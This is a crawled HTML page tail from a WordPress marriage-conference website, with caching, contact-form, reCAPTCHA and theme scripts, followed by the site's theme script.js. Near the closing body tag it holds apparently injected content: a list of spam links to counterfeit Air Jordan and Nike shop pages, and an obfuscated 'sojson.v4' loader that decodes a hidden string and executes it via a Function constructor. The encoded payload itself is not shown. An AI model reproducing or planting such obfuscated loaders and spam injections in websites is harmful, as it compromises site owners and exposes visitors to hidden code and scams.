        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://marriageconference.org/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1758117435" id="contact-form-7-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/marriageconference.org","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://marriageconference.org/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=1758117435" id="elementskit-framework-js-frontend-js" defer></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://marriageconference.org/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://marriageconference.org/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=1758117435" id="ekit-widget-scripts-js" defer></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdXbIIcAAAAAG6ZONNdQT0rYeYr5xTXodeaJIgR&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://marriageconference.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdXbIIcAAAAAG6ZONNdQT0rYeYr5xTXodeaJIgR",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://marriageconference.org/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1758117435" id="wpcf7-recaptcha-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://marriageconference.org/wp-content/cache/min/1/wp-content/themes/exhibz/assets/js/bundle.js?ver=1758117435" id="bundle-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://marriageconference.org/wp-content/cache/min/1/wp-content/themes/exhibz/assets/js/fontfaceobserver.js?ver=1758117435" id="fontfaceobserver-js" defer></script>
<script type="text/javascript" id="exhibz-script-js-extra">
/* <![CDATA[ */
var exhibz_data = {"event_expire":"Expired"};
/* ]]> */
</script>
<script type="text/javascript" id="exhibz-script-js-before">
/* <![CDATA[ */
var fontList = ["Roboto","Raleway","Raleway","Roboto"]
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://marriageconference.org/wp-content/cache/min/1/wp-content/themes/exhibz/assets/js/script.js?ver=1758117435" id="exhibz-script-js" defer></script>

   <h3 class="keys_words">You may like these pages: </h3><ul class="keys_words"><li class="keys_words"><a class="keys_words" href="/fadieAshop">union x bbs x air jordan 1 elevate high wmns 0</a></li><li class="keys_words"><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/">nike air jordan 1 factory outlet</a></li><li class="keys_words"><a class="keys_words" href="/fadegkshop">air jordan 6 toro</a></li><li class="keys_words"><a class="keys_words" href="/fadhfPshop">how to spot fake nike dunks</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1762544775 -->

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://marriageconference.org/wp-content/cache/min/1/wp-content/themes/exhibz/assets/js/script.js?ver=1758117435
body_size: 627
content:
jQuery(document).ready(function($){"use strict";$(window).on('scroll',function(){if($(window).scrollTop()>250){$('.navbar-fixed').addClass('sticky fade_down_effect')}else{$('.navbar-fixed').removeClass('sticky fade_down_effect')}});if($('.navbar').length>0){$('.menu-item-has-children').each(function(){$(this).append('<span class="dropdown-menu-toggle"></span>')})
$('.dropdown-menu-toggle').on('click',function(e){var dropdown=$(this).parent('.dropdown');dropdown.find('>.dropdown-menu').slideToggle('show');$(this).toggleClass('opened');return!0});$('.dropdown-toggle').on('click',function(){var location=$(this).attr('href');window.location.href=location;return!0})}
$('.nav-search').on('click',function(){$('.search-block').fadeIn(350);$('.nav-search').addClass('hide')});$('.search-close').on('click',function(){$('.search-block').fadeOut(350);$('.nav-search').removeClass('hide')});$(document).on('mouseup',function(e){var container=$(".nav-search-area");if(!container.is(e.target)&&container.has(e.target).length===0){$('.search-block').fadeOut(350);$('.nav-search').removeClass('hide')}});$(window).on('scroll',function(){if($(window).scrollTop()>$(window).height()){$(".BackTo").fadeIn('slow')}else{$(".BackTo").fadeOut('slow')}});$("body, html").on("click",".BackTo",function(e){e.preventDefault();$('html, body').animate({scrollTop:0},800)});$('.scroll a').on('click',function(){$('html, body').animate({scrollTop:$(this.hash).offset().top-70},1000);return!1});if($('.box-style').length>0){$('.box-style').each(function(){if($(this).find('.elementor-row').length>0){$(this).find('.elementor-row').append('<div class="indicator"></div>')}})}
if($('.video-btn').length>0){$('.video-btn').magnificPopup({type:'iframe',mainClass:'mfp-with-zoom',zoom:{enabled:!0,duration:300,easing:'ease-in-out',opener:function(openerElement){return openerElement.is('img')?openerElement:openerElement.find('img')}}})}
if($('.gallery-popup').length>0){$('.gallery-popup').magnificPopup({type:'inline',mainClass:'mfp-with-zoom',zoom:{enabled:!0,duration:300,easing:'ease-in-out',opener:function(openerElement){return openerElement.is('img')?openerElement:openerElement.find('img')}}})}
$(window).on('load',function(){setTimeout(()=>{$('#preloader').addClass('loaded')},1000)});$('.preloader-cancel-btn').on('click',function(e){e.preventDefault();if(!($('#preloader').hasClass('loaded'))){$('#preloader').addClass('loaded')}});const loadScripts_PreloadTimer=setTimeout(triggerScriptLoader_Preload,8e3),userInteractionEvents_Preload=["mouseover","keydown","touchstart","touchmove","wheel"];function triggerScriptLoader_Preload(){document.querySelector("html").classList.add("is-active-page"),clearTimeout(loadScripts_PreloadTimer)}
userInteractionEvents_Preload.forEach(function(e){window.addEventListener(e,triggerScriptLoader_Preload,{passive:!0})});if(fontList){const observeFontList=fontList.map((fontName)=>{const observer=new FontFaceObserver(fontName);return observer.load()});Promise.all(observeFontList).then(function(){document.documentElement.className+=" fonts-loaded"})}else{const barlowObserver=new FontFaceObserver('Raleway');const robotoObserver=new FontFaceObserver('Roboto');Promise.all([barlowObserver.load(),robotoObserver.load()]).then(function(){document.documentElement.className+=" fonts-loaded"})}})